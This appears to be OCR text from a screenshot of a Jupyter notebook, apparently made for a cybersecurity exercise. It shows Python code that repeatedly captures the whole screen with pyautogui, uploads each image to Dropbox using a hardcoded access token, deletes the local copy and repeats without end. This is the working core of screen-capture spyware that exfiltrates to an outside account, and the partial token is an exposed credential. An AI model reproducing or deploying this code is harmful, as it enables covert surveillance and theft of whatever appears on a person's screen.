 Screenshots_kiber — Dropbox
Домой
Untitled - Jupyter Notebook
Screenshots_kiber - Dropbox
localhost:8890/notebooks/Untitled.ipynb?kernel_name=python3
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Последняя контрольная точка: час назад (несохраненные изменения)
Logout
File Edit View Insert Cell Kernel Widgets Help
Доверенный
Python 3 (ipykernel)
Запуск
Код
ACCESS_TOKEN = "sl.BvZ2Hi57ELay1WOSRQgnMv7WKTpEcdhZiEqpQp7ITDR9qAtgJSvCOuKWx96cxpfb9KzGiRdNWejrOFo8qzKlAo-QqhuUpq0bM9vT3te895g4O3
def take_screenshot():
    now = datetime.datetime.now()
    timestamp = now.strftime("%Y-%m-%d_%H_%M-%S")
    screenshot_files = f"screenshot_{timestamp}.png"
    screenshot = pyautogui.screenshot()
    screenshot.save(screenshot_files)
    return screenshot_files
def upload_to_dropbox(file_path):
    dbx = dropbox.Dropbox(ACCESS_TOKEN)
    with open(file_path, 'rb') as f:
        dbx.files_upload(f.read(), f"/{file_path}")
    print("Файл загружен")
screenshot_file = take_screenshot()
upload_to_dropbox(screenshot_file)
while(True):
    screenshot_file = take_screenshot()
    upload_to_dropbox(screenshot_file)
    os.remove(screenshot_file)
    time.sleep(S)
Ввод [ ]:
Ввод [ ]:
Поиск
ENG
19:06
11.02.2024